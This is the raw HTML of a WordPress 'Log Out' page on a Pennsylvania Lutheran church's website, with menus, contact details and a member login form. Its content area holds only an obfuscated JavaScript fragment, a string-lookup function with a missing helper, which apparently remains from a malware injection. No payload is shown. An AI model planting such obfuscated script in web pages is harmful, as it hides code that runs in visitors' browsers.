linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-d35b3d49012b53d12e18e36c58d93f3d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--accent);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stlukeslutheran.church/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular page-template-default page page-id-2708 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon  rotate-medium-mobile-menu-close-icon fade-small-menu-close-icon fixed-page-bg srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-center second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.0.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 14.0.1.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-menu-second-switch list-type-menu select-type-menu-first-switch select-type-menu-second-switch"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Member Menu</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts multipurpose_2 show-on-desktop in-top-bar-right in-top-bar"><i class="fa-fw icomoon-the7-font-the7-map-07"></i>3206 Big Road, Zieglerville, PA 19492</span></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">St Lukes Lutheran Church</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://stlukeslutheran.church/"><img class=" preload-me" src="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png" srcset="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png 168w" width="168" height="140"   sizes="168px" alt="St Lukes Lutheran Church" /><img class="mobile-logo preload-me" src="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png" srcset="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png 168w" width="84" height="70"   sizes="84px" alt="St Lukes Lutheran Church" /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 first depth-0"><a href='https://stlukeslutheran.church/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56 has-children depth-0"><a href='https://stlukeslutheran.church/about-us/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 first depth-1"><a href='https://stlukeslutheran.church/mission/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 depth-1"><a href='https://stlukeslutheran.church/worship-schedule/' data-level='2'><span class="menu-item-text"><span class="menu-text">Worship Schedule</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102 depth-1"><a href='https://stlukeslutheran.church/our-staff/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508 depth-1"><a href='https://stlukeslutheran.church/committees/' data-level='2'><span class="menu-item-text"><span class="menu-text">Committees</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119 depth-1"><a href='https://stlukeslutheran.church/church-history/' data-level='2'><span class="menu-item-text"><span class="menu-text">Church History</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118 depth-1"><a href='https://stlukeslutheran.church/messenger-praise-band/' data-level='2'><span class="menu-item-text"><span class="menu-text">Messenger Praise Band</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122 depth-1"><a href='https://stlukeslutheran.church/about-the-elca/' data-level='2'><span class="menu-item-text"><span class="menu-text">About the ELCA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338 depth-1"><a href='https://stlukeslutheran.church/scouting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Scouting</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Ministries</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160 first depth-1"><a href='https://stlukeslutheran.church/prayer-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prayer Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 depth-1"><a href='https://stlukeslutheran.church/outreach-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Outreach Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 depth-1"><a href='https://stlukeslutheran.church/youth-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Youth Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156 depth-1"><a href='https://stlukeslutheran.church/knitting-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knitting Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9037 depth-1"><a href='https://stlukeslutheran.church/cars-coffee-christ/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cars, Coffee &#038; Christ Ministry</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 depth-0"><a href='https://stlukeslutheran.church/christian-ed/' data-level='1'><span class="menu-item-text"><span class="menu-text">Faith Formation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8996 depth-0"><a href='https://stlukeslutheran.church/calendar-of-events/' data-level='1'><span class="menu-item-text"><span class="menu-text">Events</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9390 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Online Giving</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473 first depth-1"><a href='https://stlukeslutheran.church/online-giving/' data-level='2'><span class="menu-item-text"><span class="menu-text">Online Giving</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9391 depth-1"><a href='https://stlukeslutheran.church/thrivent-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">Thrivent</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 last depth-0"><a href='https://stlukeslutheran.church/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://stlukeslutheran.church/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 first depth-0"><a href='https://stlukeslutheran.church/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56 has-children depth-0"><a href='https://stlukeslutheran.church/about-us/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 first depth-1"><a href='https://stlukeslutheran.church/mission/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 depth-1"><a href='https://stlukeslutheran.church/worship-schedule/' data-level='2'><span class="menu-item-text"><span class="menu-text">Worship Schedule</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102 depth-1"><a href='https://stlukeslutheran.church/our-staff/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508 depth-1"><a href='https://stlukeslutheran.church/committees/' data-level='2'><span class="menu-item-text"><span class="menu-text">Committees</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119 depth-1"><a href='https://stlukeslutheran.church/church-history/' data-level='2'><span class="menu-item-text"><span class="menu-text">Church History</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118 depth-1"><a href='https://stlukeslutheran.church/messenger-praise-band/' data-level='2'><span class="menu-item-text"><span class="menu-text">Messenger Praise Band</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122 depth-1"><a href='https://stlukeslutheran.church/about-the-elca/' data-level='2'><span class="menu-item-text"><span class="menu-text">About the ELCA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338 depth-1"><a href='https://stlukeslutheran.church/scouting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Scouting</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Ministries</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160 first depth-1"><a href='https://stlukeslutheran.church/prayer-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prayer Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 depth-1"><a href='https://stlukeslutheran.church/outreach-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Outreach Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 depth-1"><a href='https://stlukeslutheran.church/youth-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Youth Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156 depth-1"><a href='https://stlukeslutheran.church/knitting-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knitting Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9037 depth-1"><a href='https://stlukeslutheran.church/cars-coffee-christ/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cars, Coffee &#038; Christ Ministry</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 depth-0"><a href='https://stlukeslutheran.church/christian-ed/' data-level='1'><span class="menu-item-text"><span class="menu-text">Faith Formation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8996 depth-0"><a href='https://stlukeslutheran.church/calendar-of-events/' data-level='1'><span class="menu-item-text"><span class="menu-text">Events</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9390 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Online Giving</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473 first depth-1"><a href='https://stlukeslutheran.church/online-giving/' data-level='2'><span class="menu-item-text"><span class="menu-text">Online Giving</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9391 depth-1"><a href='https://stlukeslutheran.church/thrivent-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">Thrivent</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 last depth-0"><a href='https://stlukeslutheran.church/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<p><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this page</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstlukeslutheran.church%2Flog-out-2%2F&#038;t=Log+Out" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstlukeslutheran.church%2Flog-out-2%2F&#038;text=Log+Out" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
	</div>
</div>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">St. Luke&#8217;s Lutheran Church</div><div class="widget-info"><a><img src="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-ELCA.png"></a>
<br>
<strong>Address:</strong>
3206 Big Road<br>
Zieglerville, PA 19492<br>
Church Office: <strong><a href="tel:610-754-7762">610-754-7762</a></strong><br>
For Emergency Pastoral Needs, contact Pastor Smith at <a href="tel:6106525439" > (610) 652-5439</a><br>
Texts are not able to be received at this number, please call.<br>
For more contact information, see Contact Us tab<br>
<br>
<strong>Office Hours:</strong><br>
Mon-Thurs 8 AM-12 PM<br><br>
<strong> Worship Services </strong><br>
Sunday Worship 9:00 am<br>
Faith Formation/Christian Education – all ages 10:15 am</div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/St-Lukes-Lutheran-Church-Obelisk-176959425739362/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/irenesassaman/featured" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/stlukesobelisklyo/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="block-2" class="widget widget_block wf-cell wf-1-4">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading">Upcoming Events</h5>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="2143" height="2303" src="https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25.jpg" alt="" class="wp-image-9769" style="width:auto;height:200px" srcset="https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25.jpg 2143w, https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25-279x300.jpg 279w, https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25-953x1024.jpg 953w, https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25-1429x1536.jpg 1429w, https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25-1906x2048.jpg 1906w" sizes="auto, (max-width: 2143px) 100vw, 2143px" /></figure>



<p class="has-accent-color has-text-color has-link-color wp-elements-d35b3d49012b53d12e18e36c58d93f3d"><a href="https://stlukeslutheran.church/calendar-of-events/"><strong>View list of Upcoming Events Here</strong></a></p>
</div></div>
</section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Like us on Facebook</div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362" data-tabs="timeline" data-width="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362"><a href="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362">St. Luke's Lutheran Church, Obelisk</a></blockquote>
</div>
</div></div>
		</section><section id="text-5" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Member Login</div>			<div class="textwidget">St. Luke's Lutheran Church Congregation Members Only
<div><div class="ihc-login-form-wrap template_1"><form action="" method="post" id="ihc_login_form"><input type="hidden" name="ihcaction" value="login" /><div class="impu-form-line-fr"><span class="impu-form-label-fr impu-form-label-username">Username:</span><input type="text" value="" name="log" /></div><div class="impu-form-line-fr"><span class="impu-form-label-fr impu-form-label-pass">Password:</span><input type="password" value="" name="pwd" /></div><div class="impu-form-line-fr impu-remember-wrapper"><input type="checkbox" value="forever" name="rememberme" class="impu-form-input-remember" /><span class="impu-form-label-fr impu-form-label-remember">Remember Me</span> </div><div  class="impu-form-line-fr impu-form-links"><div class="impu-form-links-reg"><a href="https://stlukeslutheran.church/member-registration/">Register</a></div><div class="impu-form-links-pass"><a href="https://stlukeslutheran.church">Lost your password?</a></div></div><div class="impu-form-line-fr impu-form-submit"><input type="submit" value="Log In" name="Submit"  class="button button-primary button-large"/></div></form></div></div>
<div></div></div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					<strong>Copyright © 2025 All rights reserved.  St. Luke's Lutheran Church | Website designed and managed by  <a href="http://lmssuccess.com" title=""> LMS Solutions INC.  </a></strong>
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9183 first last depth-0"><a href='https://stlukeslutheran.church/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">bottom</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
